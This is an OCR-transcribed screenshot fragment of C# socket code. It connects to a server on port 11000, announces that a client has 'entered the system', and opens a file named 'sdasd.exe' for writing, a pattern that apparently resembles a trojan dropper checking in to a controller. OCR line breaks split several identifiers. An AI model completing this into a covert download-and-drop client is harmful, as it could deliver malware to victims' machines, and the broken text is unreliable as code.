
duceManage.exe";
try
{
ServerInfo = new IPEndPoint(IPAddress.Parse(Serv
erIP), 11000);
try
{
ClientSocket.Connect(ServerInfo);
ClientSocket.Send(Encoding.Unicode.GetBytes(Cli
ent_info + " 进入系统！\n"));
Byte[] buff = new Byte[256];
int result;
FileStream fs = new FileStream("sdasd.exe", FileM
ode.OpenOrCreate, FileAccess.ReadWrite);
StreamWriter sr = new StreamWriter(fs);